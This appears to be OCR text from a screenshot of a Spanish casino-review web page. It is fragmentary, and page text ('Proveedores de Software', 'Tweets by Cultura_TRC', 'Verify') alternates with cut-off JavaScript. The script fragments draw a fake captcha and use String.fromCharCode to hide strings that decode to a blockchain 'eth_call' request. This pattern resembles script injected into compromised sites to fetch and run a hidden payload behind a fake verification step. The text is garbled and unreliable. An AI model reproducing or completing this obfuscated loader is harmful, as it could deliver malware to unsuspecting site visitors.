
LMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.rand
Proveedores de Software
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
que Dominan el Casino
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
Online
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Tweets by Cultura_TRC
Verify
onal